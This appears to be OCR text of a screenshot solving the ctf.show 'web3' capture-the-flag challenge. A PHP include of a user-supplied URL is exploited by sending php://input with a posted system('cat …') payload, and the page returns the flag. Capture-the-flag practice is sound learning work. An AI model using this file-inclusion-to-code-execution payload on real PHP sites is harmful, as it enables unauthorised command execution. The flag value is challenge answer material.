 ctf.show_web3 ×
6a859db9-97c1-4261-b3c9-5b234c4a9c2b.chall.ctf.show/?url=php://input
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://6a859db9-97c1-4261-b3c9-5b234c4a9c2b.chall.ctf.show/?url=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php system('cat ctf_go_go_go');?>
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾
flag{cc3d52cc-08ba-4d2b-92a7-a37cc559d24c}
ctf.show_web3
<?php include($_GET['url']);?>
WS